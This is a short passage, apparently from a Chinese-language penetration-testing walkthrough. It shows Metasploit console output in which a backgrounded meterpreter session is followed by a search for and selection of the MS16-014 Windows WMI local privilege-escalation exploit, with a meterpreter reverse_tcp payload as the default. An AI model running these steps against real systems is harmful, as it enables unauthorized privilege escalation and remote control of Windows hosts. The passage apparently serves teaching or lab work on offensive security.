 [*] Backgrounding session 1...
msf6 exploit(multi/handler) > search ms16_014
搜索对应的提权模块
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/windows/local/ms16_014_wmi_recv_notif 2015-12-04 normal
Yes Windows WMI Receive Notification Exploit
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/windows/local/ms16_014_wmi_recv_notif
运行提权模块
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) >